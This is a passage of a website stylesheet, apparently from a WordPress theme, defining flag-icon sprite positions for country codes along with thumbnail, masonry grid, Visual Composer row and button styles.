    background-position: -160px -22px;

}

.flag.flag-cl, [class*='flag-'].flag-cl {

    background-position: -176px -22px;

}

.flag.flag-cm, [class*='flag-'].flag-cm {

    background-position: -192px -22px;

}

.flag.flag-cn, [class*='flag-'].flag-cn {

    background-position: -208px -22px;

}

.flag.flag-co, [class*='flag-'].flag-co {

    background-position: -224px -22px;

}

.flag.flag-cr, [class*='flag-'].flag-cr {

    background-position: -240px -22px;

}

.flag.flag-cu, [class*='flag-'].flag-cu {

    background-position: 0 -33px;

}

.flag.flag-cv, [class*='flag-'].flag-cv {

    background-position: -16px -33px;

}

.flag.flag-cw, [class*='flag-'].flag-cw {

    background-position: -32px -33px;

}

.flag.flag-cy, [class*='flag-'].flag-cy {

    background-position: -48px -33px;

}

.flag.flag-cz, [class*='flag-'].flag-cz {

    background-position: -64px -33px;

}

.flag.flag-de, [class*='flag-'].flag-de {

    background-position: -80px -33px;

}

.flag.flag-dj, [class*='flag-'].flag-dj {

    background-position: -96px -33px;

}

.flag.flag-dk, [class*='flag-'].flag-dk {

    background-position: -112px -33px;

}

.flag.flag-dm, [class*='flag-'].flag-dm {

    background-position: -128px -33px;

}

.flag.flag-do, [class*='flag-'].flag-do {

    background-position: -144px -33px;

}

.flag.flag-dz, [class*='flag-'].flag-dz {

    background-position: -160px -33px;

}

.flag.flag-ec, [class*='flag-'].flag-ec {

    background-position: -176px -33px;

}

.flag.flag-ee, [class*='flag-'].flag-ee {

    background-position: -192px -33px;

}

.flag.flag-eg, [class*='flag-'].flag-eg {

    background-position: -208px -33px;

}

.flag.flag-eh, [class*='flag-'].flag-eh {

    background-position: -224px -33px;

}

.flag.flag-england, [class*='flag-'].flag-england {

    background-position: -240px -33px;

}

.flag.flag-er, [class*='flag-'].flag-er {

    background-position: 0 -44px;

}

.flag.flag-es, [class*='flag-'].flag-es {

    background-position: -16px -44px;

}

.flag.flag-et, [class*='flag-'].flag-et {

    background-position: -32px -44px;

}

.flag.flag-eu, [class*='flag-'].flag-eu {

    background-position: -48px -44px;

}

.flag.flag-fi, [class*='flag-'].flag-fi {

    background-position: -64px -44px;

}

.flag.flag-fj, [class*='flag-'].flag-fj {

    background-position: -80px -44px;

}

.flag.flag-fk, [class*='flag-'].flag-fk {

    background-position: -96px -44px;

}

.flag.flag-fm, [class*='flag-'].flag-fm {

    background-position: -112px -44px;

}

.flag.flag-fo, [class*='flag-'].flag-fo {

    background-position: -128px -44px;

}

.flag.flag-fr, [class*='flag-'].flag-fr {

    background-position: -144px -44px;

}

.flag.flag-ga, [class*='flag-'].flag-ga {

    background-position: -160px -44px;

}

.flag.flag-gb, [class*='flag-'].flag-gb {

    background-position: -176px -44px;

}

.flag.flag-gd, [class*='flag-'].flag-gd {

    background-position: -192px -44px;

}

.flag.flag-ge, [class*='flag-'].flag-ge {

    background-position: -208px -44px;

}

.flag.flag-gf, [class*='flag-'].flag-gf {

    background-position: -224px -44px;

}

.flag.flag-gg, [class*='flag-'].flag-gg {

    background-position: -240px -44px;

}

.flag.flag-gh, [class*='flag-'].flag-gh {

    background-position: 0 -55px;

}

.flag.flag-gi, [class*='flag-'].flag-gi {

    background-position: -16px -55px;

}

.flag.flag-gl, [class*='flag-'].flag-gl {

    background-position: -32px -55px;

}

.flag.flag-gm, [class*='flag-'].flag-gm {

    background-position: -48px -55px;

}

.flag.flag-gn, [class*='flag-'].flag-gn {

    background-position: -64px -55px;

}

.flag.flag-gp, [class*='flag-'].flag-gp {

    background-position: -80px -55px;

}

.flag.flag-gq, [class*='flag-'].flag-gq {

    background-position: -96px -55px;

}

.flag.flag-gr, [class*='flag-'].flag-gr {

    background-position: -112px -55px;

}

.flag.flag-gs, [class*='flag-'].flag-gs {

    background-position: -128px -55px;

}

.flag.flag-gt, [class*='flag-'].flag-gt {

    background-position: -144px -55px;

}

.flag.flag-gu, [class*='flag-'].flag-gu {

    background-position: -160px -55px;

}

.flag.flag-gw, [class*='flag-'].flag-gw {

    background-position: -176px -55px;

}

.flag.flag-gy, [class*='flag-'].flag-gy {

    background-position: -192px -55px;

}

.flag.flag-hk, [class*='flag-'].flag-hk {

    background-position: -208px -55px;

}

.flag.flag-hm, [class*='flag-'].flag-hm {

    background-position: -224px -55px;

}

.flag.flag-hn, [class*='flag-'].flag-hn {

    background-position: -240px -55px;

}

.flag.flag-hr, [class*='flag-'].flag-hr {

    background-position: 0 -66px;

}

.flag.flag-ht, [class*='flag-'].flag-ht {

    background-position: -16px -66px;

}

.flag.flag-hu, [class*='flag-'].flag-hu {

    background-position: -32px -66px;

}

.flag.flag-ic, [class*='flag-'].flag-ic {

    background-position: -48px -66px;

}

.flag.flag-id, [class*='flag-'].flag-id {

    background-position: -64px -66px;

}

.flag.flag-ie, [class*='flag-'].flag-ie {

    background-position: -80px -66px;

}

.flag.flag-il, [class*='flag-'].flag-il {

    background-position: -96px -66px;

}

.flag.flag-im, [class*='flag-'].flag-im {

    background-position: -112px -66px;

}

.flag.flag-in, [class*='flag-'].flag-in {

    background-position: -128px -66px;

}

.flag.flag-io, [class*='flag-'].flag-io {

    background-position: -144px -66px;

}

.flag.flag-iq, [class*='flag-'].flag-iq {

    background-position: -160px -66px;

}

.flag.flag-ir, [class*='flag-'].flag-ir {

    background-position: -176px -66px;

}

.flag.flag-is, [class*='flag-'].flag-is {

    background-position: -192px -66px;

}

.flag.flag-it, [class*='flag-'].flag-it {

    background-position: -208px -66px;

}

.flag.flag-je, [class*='flag-'].flag-je {

    background-position: -224px -66px;

}

.flag.flag-jm, [class*='flag-'].flag-jm {

    background-position: -240px -66px;

}

.flag.flag-jo, [class*='flag-'].flag-jo {

    background-position: 0 -77px;

}

.flag.flag-jp, [class*='flag-'].flag-jp {

    background-position: -16px -77px;

}

.flag.flag-ke, [class*='flag-'].flag-ke {

    background-position: -32px -77px;

}

.flag.flag-kg, [class*='flag-'].flag-kg {

    background-position: -48px -77px;

}

.flag.flag-kh, [class*='flag-'].flag-kh {

    background-position: -64px -77px;

}

.flag.flag-ki, [class*='flag-'].flag-ki {

    background-position: -80px -77px;

}

.flag.flag-km, [class*='flag-'].flag-km {

    background-position: -96px -77px;

}

.flag.flag-kn, [class*='flag-'].flag-kn {

    background-position: -112px -77px;

}

.flag.flag-kp, [class*='flag-'].flag-kp {

    background-position: -128px -77px;

}

.flag.flag-kr, [class*='flag-'].flag-kr {

    background-position: -144px -77px;

}

.flag.flag-kurdistan, [class*='flag-'].flag-kurdistan {

    background-position: -160px -77px;

}

.flag.flag-kw, [class*='flag-'].flag-kw {

    background-position: -176px -77px;

}

.flag.flag-ky, [class*='flag-'].flag-ky {

    background-position: -192px -77px;

}

.flag.flag-kz, [class*='flag-'].flag-kz {

    background-position: -208px -77px;

}

.flag.flag-la, [class*='flag-'].flag-la {

    background-position: -224px -77px;

}

.flag.flag-lb, [class*='flag-'].flag-lb {

    background-position: -240px -77px;

}

.flag.flag-lc, [class*='flag-'].flag-lc {

    background-position: 0 -88px;

}

.flag.flag-li, [class*='flag-'].flag-li {

    background-position: -16px -88px;

}

.flag.flag-lk, [class*='flag-'].flag-lk {

    background-position: -32px -88px;

}

.flag.flag-lr, [class*='flag-'].flag-lr {

    background-position: -48px -88px;

}

.flag.flag-ls, [class*='flag-'].flag-ls {

    background-position: -64px -88px;

}

.flag.flag-lt, [class*='flag-'].flag-lt {

    background-position: -80px -88px;

}

.flag.flag-lu, [class*='flag-'].flag-lu {

    background-position: -96px -88px;

}

.flag.flag-lv, [class*='flag-'].flag-lv {

    background-position: -112px -88px;

}

.flag.flag-ly, [class*='flag-'].flag-ly {

    background-position: -128px -88px;

}

.flag.flag-ma, [class*='flag-'].flag-ma {

    background-position: -144px -88px;

}

.flag.flag-mc, [class*='flag-'].flag-mc {

    background-position: -160px -88px;

}

.flag.flag-md, [class*='flag-'].flag-md {

    background-position: -176px -88px;

}

.flag.flag-me, [class*='flag-'].flag-me {

    background-position: -192px -88px;

}

.flag.flag-mg, [class*='flag-'].flag-mg {

    background-position: -208px -88px;

}

.flag.flag-mh, [class*='flag-'].flag-mh {

    background-position: -224px -88px;

}

.flag.flag-mk, [class*='flag-'].flag-mk {

    background-position: -240px -88px;

}

.flag.flag-ml, [class*='flag-'].flag-ml {

    background-position: 0 -99px;

}

.flag.flag-mm, [class*='flag-'].flag-mm {

    background-position: -16px -99px;

}

.flag.flag-mn, [class*='flag-'].flag-mn {

    background-position: -32px -99px;

}

.flag.flag-mo, [class*='flag-'].flag-mo {

    background-position: -48px -99px;

}

.flag.flag-mp, [class*='flag-'].flag-mp {

    background-position: -64px -99px;

}

.flag.flag-mq, [class*='flag-'].flag-mq {

    background-position: -80px -99px;

}

.flag.flag-mr, [class*='flag-'].flag-mr {

    background-position: -96px -99px;

}

.flag.flag-ms, [class*='flag-'].flag-ms {

    background-position: -112px -99px;

}

.flag.flag-mt, [class*='flag-'].flag-mt {

    background-position: -128px -99px;

}

.flag.flag-mu, [class*='flag-'].flag-mu {

    background-position: -144px -99px;

}

.flag.flag-mv, [class*='flag-'].flag-mv {

    background-position: -160px -99px;

}

.flag.flag-mw, [class*='flag-'].flag-mw {

    background-position: -176px -99px;

}

.flag.flag-mx, [class*='flag-'].flag-mx {

    background-position: -192px -99px;

}

.flag.flag-my, [class*='flag-'].flag-my {

    background-position: -208px -99px;

}

.flag.flag-mz, [class*='flag-'].flag-mz {

    background-position: -224px -99px;

}

.flag.flag-na, [class*='flag-'].flag-na {

    background-position: -240px -99px;

}

.flag.flag-nc, [class*='flag-'].flag-nc {

    background-position: 0 -110px;

}

.flag.flag-ne, [class*='flag-'].flag-ne {

    background-position: -16px -110px;

}

.flag.flag-nf, [class*='flag-'].flag-nf {

    background-position: -32px -110px;

}

.flag.flag-ng, [class*='flag-'].flag-ng {

    background-position: -48px -110px;

}

.flag.flag-ni, [class*='flag-'].flag-ni {

    background-position: -64px -110px;

}

.flag.flag-nl, [class*='flag-'].flag-nl {

    background-position: -80px -110px;

}

.flag.flag-no, [class*='flag-'].flag-no {

    background-position: -96px -110px;

}

.flag.flag-np, [class*='flag-'].flag-np {

    background-position: -112px -110px;

}

.flag.flag-nr, [class*='flag-'].flag-nr {

    background-position: -128px -110px;

}

.flag.flag-nu, [class*='flag-'].flag-nu {

    background-position: -144px -110px;

}

.flag.flag-nz, [class*='flag-'].flag-nz {

    background-position: -160px -110px;

}

.flag.flag-om, [class*='flag-'].flag-om {

    background-position: -176px -110px;

}

.flag.flag-pa, [class*='flag-'].flag-pa {

    background-position: -192px -110px;

}

.flag.flag-pe, [class*='flag-'].flag-pe {

    background-position: -208px -110px;

}

.flag.flag-pf, [class*='flag-'].flag-pf {

    background-position: -224px -110px;

}

.flag.flag-pg, [class*='flag-'].flag-pg {

    background-position: -240px -110px;

}

.flag.flag-ph, [class*='flag-'].flag-ph {

    background-position: 0 -121px;

}

.flag.flag-pk, [class*='flag-'].flag-pk {

    background-position: -16px -121px;

}

.flag.flag-pl, [class*='flag-'].flag-pl {

    background-position: -32px -121px;

}

.flag.flag-pm, [class*='flag-'].flag-pm {

    background-position: -48px -121px;

}

.flag.flag-pn, [class*='flag-'].flag-pn {

    background-position: -64px -121px;

}

.flag.flag-pr, [class*='flag-'].flag-pr {

    background-position: -80px -121px;

}

.flag.flag-ps, [class*='flag-'].flag-ps {

    background-position: -96px -121px;

}

.flag.flag-pt, [class*='flag-'].flag-pt {

    background-position: -112px -121px;

}

.flag.flag-pw, [class*='flag-'].flag-pw {

    background-position: -128px -121px;

}

.flag.flag-py, [class*='flag-'].flag-py {

    background-position: -144px -121px;

}

.flag.flag-qa, [class*='flag-'].flag-qa {

    background-position: -160px -121px;

}

.flag.flag-re, [class*='flag-'].flag-re {

    background-position: -176px -121px;

}

.flag.flag-ro, [class*='flag-'].flag-ro {

    background-position: -192px -121px;

}

.flag.flag-rs, [class*='flag-'].flag-rs {

    background-position: -208px -121px;

}

.flag.flag-ru, [class*='flag-'].flag-ru {

    background-position: -224px -121px;

}

.flag.flag-rw, [class*='flag-'].flag-rw {

    background-position: -240px -121px;

}

.flag.flag-sa, [class*='flag-'].flag-sa {

    background-position: 0 -132px;

}

.flag.flag-sb, [class*='flag-'].flag-sb {

    background-position: -16px -132px;

}

.flag.flag-sc, [class*='flag-'].flag-sc {

    background-position: -32px -132px;

}

.flag.flag-scotland, [class*='flag-'].flag-scotland {

    background-position: -48px -132px;

}

.flag.flag-sd, [class*='flag-'].flag-sd {

    background-position: -64px -132px;

}

.flag.flag-se, [class*='flag-'].flag-se {

    background-position: -80px -132px;

}

.flag.flag-sg, [class*='flag-'].flag-sg {

    background-position: -96px -132px;

}

.flag.flag-sh, [class*='flag-'].flag-sh {

    background-position: -112px -132px;

}

.flag.flag-si, [class*='flag-'].flag-si {

    background-position: -128px -132px;

}

.flag.flag-sk, [class*='flag-'].flag-sk {

    background-position: -144px -132px;

}

.flag.flag-sl, [class*='flag-'].flag-sl {

    background-position: -160px -132px;

}

.flag.flag-sm, [class*='flag-'].flag-sm {

    background-position: -176px -132px;

}

.flag.flag-sn, [class*='flag-'].flag-sn {

    background-position: -192px -132px;

}

.flag.flag-so, [class*='flag-'].flag-so {

    background-position: -208px -132px;

}

.flag.flag-somaliland, [class*='flag-'].flag-somaliland {

    background-position: -224px -132px;

}

.flag.flag-sr, [class*='flag-'].flag-sr {

    background-position: -240px -132px;

}

.flag.flag-ss, [class*='flag-'].flag-ss {

    background-position: 0 -143px;

}

.flag.flag-st, [class*='flag-'].flag-st {

    background-position: -16px -143px;

}

.flag.flag-sv, [class*='flag-'].flag-sv {

    background-position: -32px -143px;

}

.flag.flag-sx, [class*='flag-'].flag-sx {

    background-position: -48px -143px;

}

.flag.flag-sy, [class*='flag-'].flag-sy {

    background-position: -64px -143px;

}

.flag.flag-sz, [class*='flag-'].flag-sz {

    background-position: -80px -143px;

}

.flag.flag-tc, [class*='flag-'].flag-tc {

    background-position: -96px -143px;

}

.flag.flag-td, [class*='flag-'].flag-td {

    background-position: -112px -143px;

}

.flag.flag-tf, [class*='flag-'].flag-tf {

    background-position: -128px -143px;

}

.flag.flag-tg, [class*='flag-'].flag-tg {

    background-position: -144px -143px;

}

.flag.flag-th, [class*='flag-'].flag-th {

    background-position: -160px -143px;

}

.flag.flag-tibet, [class*='flag-'].flag-tibet {

    background-position: -176px -143px;

}

.flag.flag-tj, [class*='flag-'].flag-tj {

    background-position: -192px -143px;

}

.flag.flag-tk, [class*='flag-'].flag-tk {

    background-position: -208px -143px;

}

.flag.flag-tl, [class*='flag-'].flag-tl {

    background-position: -224px -143px;

}

.flag.flag-tm, [class*='flag-'].flag-tm {

    background-position: -240px -143px;

}

.flag.flag-tn, [class*='flag-'].flag-tn {

    background-position: 0 -154px;

}

.flag.flag-to, [class*='flag-'].flag-to {

    background-position: -16px -154px;

}

.flag.flag-tr, [class*='flag-'].flag-tr {

    background-position: -32px -154px;

}

.flag.flag-tt, [class*='flag-'].flag-tt {

    background-position: -48px -154px;

}

.flag.flag-tv, [class*='flag-'].flag-tv {

    background-position: -64px -154px;

}

.flag.flag-tw, [class*='flag-'].flag-tw {

    background-position: -80px -154px;

}

.flag.flag-tz, [class*='flag-'].flag-tz {

    background-position: -96px -154px;

}

.flag.flag-ua, [class*='flag-'].flag-ua {

    background-position: -112px -154px;

}

.flag.flag-ug, [class*='flag-'].flag-ug {

    background-position: -128px -154px;

}

.flag.flag-um, [class*='flag-'].flag-um {

    background-position: -144px -154px;

}

.flag.flag-us, [class*='flag-'].flag-us {

    background-position: -160px -154px;

}

.flag.flag-uy, [class*='flag-'].flag-uy {

    background-position: -176px -154px;

}

.flag.flag-uz, [class*='flag-'].flag-uz {

    background-position: -192px -154px;

}

.flag.flag-va, [class*='flag-'].flag-va {

    background-position: -208px -154px;

}

.flag.flag-vc, [class*='flag-'].flag-vc {

    background-position: -224px -154px;

}

.flag.flag-ve, [class*='flag-'].flag-ve {

    background-position: -240px -154px;

}

.flag.flag-vg, [class*='flag-'].flag-vg {

    background-position: 0 -165px;

}

.flag.flag-vi, [class*='flag-'].flag-vi {

    background-position: -16px -165px;

}

.flag.flag-vn, [class*='flag-'].flag-vn {

    background-position: -32px -165px;

}

.flag.flag-vu, [class*='flag-'].flag-vu {

    background-position: -48px -165px;

}

.flag.flag-wales, [class*='flag-'].flag-wales {

    background-position: -64px -165px;

}

.flag.flag-wf, [class*='flag-'].flag-wf {

    background-position: -80px -165px;

}

.flag.flag-ws, [class*='flag-'].flag-ws {

    background-position: -96px -165px;

}

.flag.flag-xk, [class*='flag-'].flag-xk {

    background-position: -112px -165px;

}

.flag.flag-ye, [class*='flag-'].flag-ye {

    background-position: -128px -165px;

}

.flag.flag-yt, [class*='flag-'].flag-yt {

    background-position: -144px -165px;

}

.flag.flag-za, [class*='flag-'].flag-za {

    background-position: -160px -165px;

}

.flag.flag-zanzibar, [class*='flag-'].flag-zanzibar {

    background-position: -176px -165px;

}

.flag.flag-zm, [class*='flag-'].flag-zm {

    background-position: -192px -165px;

}

.flag.flag-zw, [class*='flag-'].flag-zw {

    background-position: -208px -165px;

}

/* Thumbnails */img {

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

    -webkit-user-drag: none;

    -moz-user-drag: none;

}

.img-rounded {

    border-radius: 4px;

}

.img-box-shadow {

    box-shadow: 10px 10px 74px -15px rgba(0, 0, 0, 0.1);

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;

}

.img-box-shadow:hover {

    box-shadow: 10px 10px 74px -15px rgba(0, 0, 0, 0.4);

}

.img-thumbnail.full {

    width: 100%;

}

.img-thumbnail.full img {

    width: 100%;

}

.img-thumbnail video {

    width: 100%;

}

.img-circle {

    border-radius: 50%;

}

/* Thumbnails */.img-thumbnail {

    border-radius: 4px;

    position: relative;

}

.img-thumbnail img {

    border-radius: 4px;

}

.img-thumbnail .zoom {

    border-radius: 100%;

    bottom: 8px;

    cursor: pointer;

    color: #fff;

    display: block;

    height: 30px;

    padding: 0;

    position: absolute;

    right: 8px;

    text-align: center;

    width: 30px;

    opacity: 0;

    -webkit-transition: all 0.1s;

    -moz-transition: all 0.1s;

    transition: all 0.1s;

    z-index: 1000;

}

.img-thumbnail .zoom i {

    font-size: 14px;

    line-height: 28px;

}

.img-thumbnail .link {

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

    color: #fff;

    display: inline-block;

    font-size: 25px;

    height: 50px;

    line-height: 50px;

    position: absolute;

    border-radius: 0 0 0 25px;

    right: -100px;

    text-align: center;

    top: -100px;

    width: 50px;

}

.img-thumbnail .link i {

    font-size: 24px;

    left: 3px;

    position: relative;

    top: -4px;

}

.img-thumbnail:hover .zoom {

    opacity: 1;

}

.img-thumbnail:hover .link {

    right: 0;

    top: 0;

}

.img-thumbnail .inner {

    display: block;

    overflow: hidden;

    position: relative;

    backface-visibility: hidden;

    border-radius: 4px;

    -webkit-transform: translate3d(0, 0, 0);

    -moz-transform: translate3d(0, 0, 0);

    -ms-transform: translate3d(0, 0, 0);

    -o-transform: translate3d(0, 0, 0);

    transform: translate3d(0, 0, 0);

}

.img-thumbnail.img-thumbnail-no-borders {

    border-radius: 0;

    padding: 0;

    max-width: 100% !important;

    border-width: 0;

}

.img-thumbnail.img-thumbnail-no-borders img, .img-thumbnail.img-thumbnail-no-borders .inner {

    border-radius: 0;

}

.img-thumbnail.img-thumbnail-no-borders .rev_slider_wrapper {

    border-radius: 0 !important;

}

.img-thumbnail.img-thumbnail-no-borders .rev_slider_wrapper li.tp-revslider-slidesli {

    border-radius: 0 !important;

}

.gallery-row {

    margin: 0 -4px;

}

.img-opacity-effect a img {

    border-radius: 7px;

    -webkit-transition: opacity 0.2s ease-in-out 0s;

    -moz-transition: opacity 0.2s ease-in-out 0s;

    transition: opacity 0.2s ease-in-out 0s;

    overflow: hidden;

}

.img-opacity-effect a img:hover {

    opacity: 0.9;

}

/* Masonry */.masonry {

    *zoom: 1;

}

.masonry:before, .masonry:after {

    content: " ";

    display: table;

}

.masonry:after {

    clear: both;

}

.masonry .masonry-item {

    width: 25%;

    float: left;

}

.masonry .masonry-item.w2 {

    width: 50%;

}

.masonry .masonry-item img {

    border-radius: 0 !important;

}

/* Visual Composer Grid */.vc_row.wpb_row {

    margin-bottom: 0;

}

.vc_row.wpb_row.vc_row-no-padding .vc_column_container {

    padding-left: 0;

    padding-right: 0;

}

.vc_row.wpb_row.vc_row-no-padding .vc_column_container.section {

    padding-left: 20px;

    padding-right: 20px;

}

@media (max-width: 767px) {

    .vc_row.wpb_row.vc_row-no-padding .vc_column_container.section {

        padding-left: 10px;

        padding-right: 10px;

    }

}

.vc_row.section-with-divider {

    overflow: visible;

}

body .vc_row {

    margin-left: -10px;

    margin-right: -10px;

}

body .vc_row.vc_column-gap-1 {

    margin-left: -0.5px;

    margin-right: -0.5px;

}

body .vc_row.vc_column-gap-2 {

    margin-left: 0px;

    margin-right: 0px;

}

body .vc_row.vc_column-gap-3 {

    margin-left: -0.5px;

    margin-right: -0.5px;

}

body .vc_row.vc_column-gap-4 {

    margin-left: -1px;

    margin-right: -1px;

}

body .vc_row.vc_column-gap-5 {

    margin-left: -1.5px;

    margin-right: -1.5px;

}

body .vc_row.vc_column-gap-10 {

    margin-left: -4px;

    margin-right: -4px;

}

body .vc_row.vc_column-gap-15 {

    margin-left: -6.5px;

    margin-right: -6.5px;

}

body .vc_row.vc_column-gap-20 {

    margin-left: -9.5px;

    margin-right: -9.5px;

}

body .vc_row.vc_column-gap-25 {

    margin-left: -11.5px;

    margin-right: -11.5px;

}

body .vc_row.vc_column-gap-30 {

    margin-left: -14px;

    margin-right: -14px;

}

body .vc_row.vc_column-gap-35 {

    margin-left: -16.5px;

    margin-right: -16.5px;

}

body .vc_col-xs-1, body .vc_col-sm-1, body .vc_col-md-1, body .vc_col-lg-1, body .vc_col-xs-2, body .vc_col-sm-2, body .vc_col-md-2, body .vc_col-lg-2, body .vc_col-xs-3, body .vc_col-sm-3, body .vc_col-md-3, body .vc_col-lg-3, body .vc_col-xs-4, body .vc_col-sm-4, body .vc_col-md-4, body .vc_col-lg-4, body .vc_col-xs-5, body .vc_col-sm-5, body .vc_col-md-5, body .vc_col-lg-5, body .vc_col-xs-6, body .vc_col-sm-6, body .vc_col-md-6, body .vc_col-lg-6, body .vc_col-xs-7, body .vc_col-sm-7, body .vc_col-md-7, body .vc_col-lg-7, body .vc_col-xs-8, body .vc_col-sm-8, body .vc_col-md-8, body .vc_col-lg-8, body .vc_col-xs-9, body .vc_col-sm-9, body .vc_col-md-9, body .vc_col-lg-9, body .vc_col-xs-10, body .vc_col-sm-10, body .vc_col-md-10, body .vc_col-lg-10, body .vc_col-xs-11, body .vc_col-sm-11, body .vc_col-md-11, body .vc_col-lg-11, body .vc_col-xs-12, body .vc_col-sm-12, body .vc_col-md-12, body .vc_col-lg-12 {

    padding-left: 10px;

    padding-right: 10px;

}

body .vc_non_responsive .vc_row .vc_col-sm-1, body .vc_non_responsive .vc_row .vc_col-sm-2, body .vc_non_responsive .vc_row .vc_col-sm-3, body .vc_non_responsive .vc_row .vc_col-sm-4, body .vc_non_responsive .vc_row .vc_col-sm-5, body .vc_non_responsive .vc_row .vc_col-sm-6, body .vc_non_responsive .vc_row .vc_col-sm-7, body .vc_non_responsive .vc_row .vc_col-sm-8, body .vc_non_responsive .vc_row .vc_col-sm-9, body .vc_non_responsive .vc_row .vc_col-sm-10, body .vc_non_responsive .vc_row .vc_col-sm-11, body .vc_non_responsive .vc_row .vc_col-sm-12 {

    padding-left: 10px;

    padding-right: 10px;

}

/* Visual Composer Buttons */.vc_row.bg-width50 .upb_row_bg {

    width: 50% !important;

    min-width: 50% !important;

}

@media (max-width: 767px) {

    .vc_row.bg-width50 .upb_row_bg {

        display: none;

    }

}

.vc_row.bg-width50-right .upb_row_bg {

    margin-left: 50%;

    position: absolute !important;

}

.vc_row.bg-ml50 .upb_row_bg {

    margin-left: 50%;

}

.vc_row .vc_column_container > .wpb_wrapper.vc_column-inner {

    padding: 0;

}

body {

    /* Buttons */

    /* Border Buttons */

    /* Border Buttons - Sizes */

    /* 3D Buttons */

}

body .btn-inverse {

    color: #fff;

    background-color: #333;

    border-color: #2d2d2d;

}

body .btn-inverse:focus, body .btn-inverse.focus {

    color: #fff;

    background-color: #262626;

    border-color: #202020;

}

body .btn-inverse:hover {

    color: #fff;

    background-color: #262626;

    border-color: #202020;

}

body .btn-inverse:active, body .btn-inverse.active, .open > body .btn-inverse.dropdown-toggle {

    color: #fff;

    background-color: #262626;

    border-color: #202020;

}

body .btn-inverse:active, body .btn-inverse.active, .open > body .btn-inverse.dropdown-toggle {

    background-image: none;

}

body .btn-inverse.disabled, body .btn-inverse[disabled], fieldset[disabled] body .btn-inverse, body .btn-inverse.disabled:hover, body .btn-inverse[disabled]:hover, fieldset[disabled] body .btn-inverse:hover, body .btn-inverse.disabled:focus, body .btn-inverse[disabled]:focus, fieldset[disabled] body .btn-inverse:focus, body .btn-inverse.disabled.focus, body .btn-inverse[disabled].focus, fieldset[disabled] body .btn-inverse.focus, body .btn-inverse.disabled:active, body .btn-inverse[disabled]:active, fieldset[disabled] body .btn-inverse:active, body .btn-inverse.disabled.active, body .btn-inverse[disabled].active, fieldset[disabled] body .btn-inverse.active {

    background-color: #333;

    border-color: #2d2d2d;

}

body .btn-inverse .badge {

    color: #333;

    background-color: #fff;

}

body .btn {

    display: inline-block;

    margin: 0;

    padding: 6px 12px;

    font-size: 14px;

    line-height: 1.42857;

    border-radius: 4px;

}

body .cart-actions .button, body .checkout-button, body #place_order, body .btn-lg, body .btn-group-lg > .btn, body input.submit.btn-lg, body input.btn.btn-lg[type="submit"], body input.button.btn-lg[type="submit"], body .return-to-shop .button {

    padding: 10px 16px;

    font-size: 18px;

    line-height: 1.33;

    border-radius: 6px;

}

body .btn-sm, body .btn-group-sm > .btn {

    padding: 5px 10px;

    font-size: 12px;

    line-height: 1.5;

    border-radius: 3px;

}

body .btn-md, body .btn-group-md > .btn {

    padding: 6px 12px;

    font-size: 14px;

    line-height: 1.42857;

    border-radius: 4px;

}

body .btn-xs, body .btn-group-xs > .btn {

    padding: 1px 5px;

    font-size: 12px;

    line-height: 1.5;

    border-radius: 3px;

}

body .btn-block {

    display: block;

    width: 100%;

    padding-right: 0;

    padding-left: 0;

}

body .vc_btn3.vc_btn3-color-grey, body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern, body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat, body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d, body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline {

    border-color: #ccc;

    color: #666;

    background-color: transparent;

}

body .vc_btn3-container.vc_btn3-inline {

    vertical-align: baseline;

}

body .vc_btn3.vc_btn3-size-lg {

    border-radius: 6px;

}

body .vc_btn3.vc_btn3-icon-left .vc_btn3-icon, body .vc_btn3.vc_btn3-icon-right .vc_btn3-icon {

    display: inline;

    position: static;

    font-size: inherit;

    line-height: inherit;

    height: auto;

    -webkit-transform: none;

    -moz-transform: none;

    -ms-transform: none;

    -o-transform: none;

    transform: none;

}

body .vc_general.vc_btn3 .vc_btn3-placeholder {

    display: none;

}

body .btn.btn-lg, body .vc_btn3.vc_btn3-size-lg {

    padding: 10px 16px;

    font-size: 18px;

    line-height: 1.333333;

}

body .btn.btn-lg.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left, body .btn.btn-lg.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right, body .btn.btn-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .btn.btn-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) {

    padding-left: 16px;

    padding-right: 16px;

}

body .btn.btn-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-right: 7px;

}

body .btn.btn-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-left: 7px;

}

body .btn.btn-lg.vc_btn3-style-outline, body .vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline {

    padding: 8px 14px;

    border-width: 3px;

}

body .btn.btn-lg.vc_btn3-style-outline.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline.vc_btn3-icon-left, body .btn.btn-lg.vc_btn3-style-outline.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline.vc_btn3-icon-right {

    padding-left: 14px;

    padding-right: 14px;

}

body .btn.btn-lg.vc_btn3-style-3d, body .vc_btn3.vc_btn3-size-lg.vc_btn3-style-3d {

    padding: 8px 16px 7px;

    margin-bottom: 5px;

}

body .vc_btn3.vc_btn3-size-md {

    border-radius: 4px;

}

body .btn, body .vc_btn3.vc_btn3-size-md {

    padding: 6px 12px;

    font-size: 14px;

    line-height: 1.428571;

}

